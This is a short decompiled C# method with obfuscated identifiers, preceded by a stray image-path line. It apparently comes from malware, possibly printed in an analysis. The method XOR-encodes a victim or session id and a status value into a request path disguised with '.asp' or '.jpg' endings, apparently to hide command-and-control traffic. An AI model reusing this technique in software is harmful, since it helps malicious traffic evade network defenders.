 // OqkZsI7.OqkZsI7
public static string Ck2Ya(uint id, uint status, bool post)
{
Random random = new Random();
uint num = (uint)random.Next();
MemoryStream memoryStream = new MemoryStream();
BinaryWriter binaryWriter = new BinaryWriter(memoryStream);
binaryWriter.Write(num);
uint num2;
for (int i = 0; i < 24; i += 4)
{
num2 = (BitConverter.ToUInt32(OqkZsI7.ci, i) ^ num);
binaryWriter.Write(num2);
num = num2;
}
num2 = (id ^ num);
binaryWriter.Write(num2);
binaryWriter.Write(status ^ num2);
binaryWriter.Close();
memoryStream.Close();
string text = OqkZsI7.tJfgng(OqkZsI7.Epp6tvOuGlJ(memoryStream.ToArray()));
if (post)
{
text += ".asp";
}
else
{
text += ".jpg";
}
return text;
}